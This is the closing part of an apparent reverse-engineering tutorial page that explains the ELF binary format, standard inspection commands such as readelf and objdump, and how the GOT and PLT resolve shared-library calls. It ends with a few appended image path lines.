            <h2 class="sec-title">ELF Binary Format</h2>
            <div class="divider"></div>
            <p>On Linux, compiled programs are stored as <strong>ELF</strong> (Executable and Linkable Format) files.
              The ELF header tells the OS where to load the program and where execution begins. You'll constantly work
              with ELF files when doing RE.</p>
            <pre class="code-block"><span class="tag">ELF structure overview</span>ELF Header (64 bytes):
  Magic:        7f 45 4c 46  ("ELF")
  Class:        64-bit (2) or 32-bit (1)
  Endianness:   little (1) or big (2)
  OS/ABI:       Linux (0)
  Type:         EXEC=executable, DYN=shared lib/PIE, REL=object file
  Machine:      x86-64 (0x3E)
  Entry point:  address of _start()
  PHoff:        offset to Program Header Table
  SHoff:        offset to Section Header Table

Program Headers (what the loader needs):
  LOAD  r-x  offset=0x0000  vaddr=0x400000  size=0x...   ← .text
  LOAD  rw-  offset=0x...   vaddr=0x601000  size=0x...   ← .data/.bss
  DYNAMIC                                                  ← shared lib info
  GNU_STACK  rw-  (NX bit — stack is NOT executable)

<span class="cmt">// Useful commands:</span>
file ./binary           <span class="cmt"># what kind of ELF?</span>
readelf -h ./binary     <span class="cmt"># ELF header</span>
readelf -S ./binary     <span class="cmt"># section headers</span>
readelf -l ./binary     <span class="cmt"># program headers (loader segments)</span>
objdump -d ./binary     <span class="cmt"># disassemble</span>
nm ./binary             <span class="cmt"># symbol table</span>
strings ./binary        <span class="cmt"># printable strings</span>
checksec ./binary       <span class="cmt"># show NX/PIE/Canary/RELRO status</span></pre>
            <div class="note tip"><b>// GOT & PLT — how shared libraries work</b>The Global Offset Table (GOT) is a
              writable table of addresses for library functions (printf, malloc, etc.). When printf is called for the
              first time, the PLT stub jumps to the dynamic linker, which resolves the real address and writes it into
              the GOT. After that, calls go directly. Overwriting GOT entries is a classic exploitation technique.</div>
          </div>

        </div><!-- /toc content -->
      </div><!-- /toc layout -->
    </div><!-- /container -->

    <footer>
      <span>Low-Level Academy — Computer Basics</span>
      <span>Next: <a href="c.html" style="color:var(--blue); text-decoration:none;">C Programming →</a></span>
    </footer>
  </div>
  <script src="shared.js"></script>
</body>

</html>
</file>





